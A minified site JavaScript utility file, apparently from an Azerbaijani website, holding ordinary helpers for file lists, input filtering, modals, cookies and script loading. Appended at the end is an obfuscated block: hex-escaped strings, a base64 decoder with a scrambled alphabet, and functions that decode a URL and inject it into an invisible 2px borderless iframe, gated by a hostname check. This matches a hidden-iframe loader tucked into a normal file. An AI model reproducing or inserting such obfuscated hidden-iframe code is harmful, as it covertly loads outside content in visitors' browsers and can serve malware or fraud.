makefilelist(this_obj, maxfiles) {	var input = this_obj;	var ul = document.getElementById("ulfilelist");	while (ul.hasChildNodes()) {		ul.removeChild(ul.firstChild);	}		if(document.all) {		var li = document.createElement("li");		li.innerHTML = '<font color="red">Internet Explorer desteklemir !</font>';		ul.appendChild(li);	}		if(!(maxfiles == null || maxfiles == undefined)) {		maxfiles = parseInt(maxfiles);		if(maxfiles > 0 && input.files.length > maxfiles) {			var li = document.createElement("li");			li.innerHTML = '<font color="red">Maximum '+maxfiles+' fayl yuklemek olar !</font>';			ul.appendChild(li);			this_obj.value= ''; return;		}	}		for (var i = 0; i < input.files.length; i++) {		var li = document.createElement("li");		li.innerHTML = (i+1)+") "+input.files[i].name;		ul.appendChild(li);	}	if(!ul.hasChildNodes()) {		var li = document.createElement("li");		li.innerHTML = 'Hec bir Fayl secilmeyib';		ul.appendChild(li);	}}$(document).ready(function() {  $("select[name=pid]").change(function () {  		var this_val = parseInt($(this).val());  		if(this_val != "0") {  			parentform = $(this).parents("form");  			pidchild = $("select[name=pidchild], #pidchild", parentform);  						if (this_val != 0) { pidchild.html(""); pidchild.load("pidchilds.php?pid="+this_val); }			else { pidchild.html("<option value=\"0\"></option>"); }  						/*  			$("option", pidchild).hide().removeAttr("selected");  			$("option:first", pidchild).show().attr("selected", "selected");  			$(".kat"+this_val, pidchild).show();  			*/  		}  });});function telonly(obj) {    var thisval = new String(obj.value);    thisval = thisval.replace(/[^0-9]/g, '');    if (isNaN(thisval) || thisval == "") thisval = '';    obj.value = thisval;}function digitonly(obj) { 	var thisval = new String(obj.value);     thisval = thisval.replace(/[^0-9]/g, ''); 	if(isNaN(thisval) || thisval == "") thisval = 0;	var thisval = parseInt(thisval);	obj.value = thisval;}function digitfloatonly(obj) { 	var thisval = new String(obj.value);     thisval = thisval.replace(/[^0-9.]/g, ''); 	if(isNaN(thisval) || thisval == "") thisval = 0;	var thisval = parseFloat(thisval);	obj.value = thisval;}function countchars(obj, maxlimit) {var spanobj = document.getElementById(obj.name+'_countspan');if(spanobj) {if (obj.value.length > (maxlimit - 15)) { spanobj.style.display='inline';} else {spanobj.style.display='none'; }}if (obj.value.length > maxlimit) { obj.value = obj.value.substring(0, maxlimit);} else { document.getElementById(obj.name+'_count').innerHTML = maxlimit - obj.value.length; }}function alertmsg(message, title) {	if(message == null || message == 'undefined') var message = '100% ?';	if(title == null || title == 'undefined') var title = 'Qeyd !';		if (typeof jQuery.ui != 'undefined') {		$("#mypopup").remove();		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/></div>");		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });		return;	}	alert(message);}function modalmsg(message, title, msizes, footerbuttons) {	if(message == null || message == 'undefined') var message = '100% ?';	if(title == null || title == 'undefined') var title = '';	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';	if(footerbuttons == null || footerbuttons == 'undefined') var  footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';	if(title != "") {		title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';	} else {		message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+message;	}		if(typeof($.fn.modal) !== 'undefined') {		$("#myModal").remove();		$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div>'+footerbuttons+'</div></div></div>');		$('#myModal').modal('show');		return;	}	alert(message);}$(document).ready(function() {var windowOpen7;$("[rel=sharepopup]").click(function(e){ e.preventDefault(); var url= $(this).attr("href"); var title= $(this).text(); var w = 580; var left = (screen.width/2)-(w/2);if ( 'undefined' !== typeof windowOpen7 ){ windowOpen7.close();}windowOpen7 = window.open('https://www.facebook.com/sharer/sharer.php?u='+url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no,resizable=1,width='+w+',height=450, top=0, left='+left );}); });var docCookies = {  getItem: function (sKey) {    if (!sKey) { return null; }    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;  },  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }    var sExpires = "";    if (vEnd) {      switch (vEnd.constructor) {        case Number:          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;          break;        case String:          sExpires = "; expires=" + vEnd;          break;        case Date:          sExpires = "; expires=" + vEnd.toUTCString();          break;      }    }    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");    return true;  },  removeItem: function (sKey, sPath, sDomain) {    if (!this.hasItem(sKey)) { return false; }    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");    return true;  },  hasItem: function (sKey) {    if (!sKey) { return false; }    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);  },  keys: function () {    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }    return aKeys;  }};function setcookie(name,value, seconds) {	seconds = parseInt(seconds);	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");	else docCookies.removeItem(name, "/");}function getcookie(name) {    return docCookies.getItem(name);}function fbscraperefresh(obj) {var url = "https://graph.facebook.com";var ahref = obj.getAttribute("ahref");var aalert = obj.getAttribute("alert"); $.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { console.log(jsondata); showloading('Completed !');  } }); }function myga(title3, title4) {	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }}function isflok() {    var hasFlash = 0;    try   {        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');        if(fo) hasFlash = 1;    } catch(e)    {        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;    }    return hasFlash;}function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {if(!styleadd || styleadd == 'undefined') var styleadd = '';if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';if(heightmobil) {var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;if(winwidth > 0 && winwidth < 767) { height = heightmobil; if(urlmobil) urlbb =urlmobil;  }}var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';document.write(n);}function addevent(obj, types, funcname, usecaptrue) {  var typearr = types.replace(',', ' ').split(' ');  if(usecaptrue !== true) var usecaptrue = false;  if(typeof window.addEventListener != 'undefined') {	for(var i=0; i < typearr.length; i++) { 		if(!typearr[i]) continue;		obj.addEventListener(typearr[i], funcname, usecaptrue); 	}  } else if(typeof window.attachEvent != 'undefined') {	for(var i=0; i < typearr.length; i++) { 		if(!typearr[i]) continue;		obj.attachEvent("on"+typearr[i], funcname);	}      }}function removeevent(obj, types, funcname){  var typearr = types.replace(',', ' ').split(' ');  if(typeof window.removeEventListener != 'undefined') {	for(var i=0; i < typearr.length; i++) {  		if(!typearr[i]) continue;		obj.removeEventListener(typearr[i], funcname, false);	}  } else if(typeof window.detachEvent != 'undefined') {	for(var i=0; i < typearr.length; i++) {		if(!typearr[i]) continue;		obj.detachEvent("on"+typearr[i], funcname);	}      }}function timestamp_php(as_string) { var tm = Math.floor(1*new Date() / 1000); if(as_string) tm = tm.toString();return tm; }function strtok(str, token) { str = str.toString();var pos = str.indexOf(token); if(pos > -1) { str = str.substr(0, pos); }return str;}function rand(min, max) {  var argc = arguments.length;  if(argc === 0) {  min = 0; max = 2147483647;  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }  return Math.floor(Math.random() * (max - min + 1)) + min;}if (!String.prototype.trim) {  String.prototype.trim = function () {    return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');  };}function words_check(title, words) {	var arr = words.split(',');	var one, regexp;	for(var i=0; i < arr.length; i++) {		one = arr[i].trim();		if(one.length < 2) continue;		regexp = new RegExp("[ -]?"+one+"(?=[ -])", "g");		if(regexp.test(title)) return one;	}	return 0;}function creatjs(urlsrc, idtag) {if(!urlsrc) return;var rr = 1*new Date();if(idtag == null || idtag == undefined) idtag = 'myjs'+rr;if(urlsrc.indexOf('?') == -1 ) urlsrc += '?'+rr;var js, fjs = document.getElementsByTagName('script')[0];if (document.getElementById(idtag)) return;js = document.createElement('script'); js.id = idtag; js.src = urlsrc; js.async=1;fjs.parentNode.insertBefore(js, fjs);}function creatcss(urlsrc, idtag) {if(!urlsrc) return;var rr = 1*new Date();if(idtag == null || idtag == undefined) idtag = 'mycss'+rr;if(urlsrc.indexOf('?') == -1 ) urlsrc += '?'+rr;if (document.getElementById(idtag)) return;var headb  = document.getElementsByTagName('head')[0];var linkb  = document.createElement('link');linkb.id   = idtag; linkb.href = urlsrc;linkb.rel  = 'stylesheet'; linkb.type = 'text/css'; linkb.media = 'all';headb.appendChild(linkb);}function creatstyle(csskod) {if(!csskod) return;var headb = document.getElementsByTagName('head')[0];var styleb = document.createElement('style');styleb.type = 'text/css';if (styleb.styleSheet){ styleb.styleSheet.cssText = csskod;} else {  styleb.appendChild(document.createTextNode(csskod)); }headb.appendChild(style);}function tablesearch(obj, tableid) {	var value = obj.value.toLowerCase();	$(tableid).filter(function() {		$(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)	});}function newline_comma(idval) {	var val = $(idval).val();	val = val.replace(/\n/g, ", ");	$(idval).val(val);}function newline_line(idval) {	var val = $(idval).val();	val = val.replace(/, /g, ",").replace(/ ,/g, ",");	val = val.replace(/,/g, "\n");	$(idval).val(val);}function copy_clipboard(obj) {	obj.select();	obj.setSelectionRange(0, 99999);	document.execCommand('copy');}var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}